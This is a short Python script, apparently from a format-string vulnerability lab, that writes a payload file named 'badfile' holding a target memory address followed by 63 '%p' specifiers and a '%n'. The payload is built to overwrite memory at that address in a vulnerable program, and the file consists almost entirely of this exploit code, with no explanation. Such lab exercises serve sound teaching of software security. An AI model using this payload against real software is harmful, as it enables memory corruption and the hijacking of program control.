 *build_string.py
1 #!/usr/bin/python3
2 import sys
3
4 N = 1500
5 content = bytearray(0x0 for i in range(N))
6
7 number  = 0x080e5068
8 content[0:4]  =  (number).to_bytes(4,byteorder='little')
9 content[4:N-1]  =  ("%p"*63 + "%n").encode('latin-1')
10
11 with open('badfile', 'wb') as f:
12   f.write(content)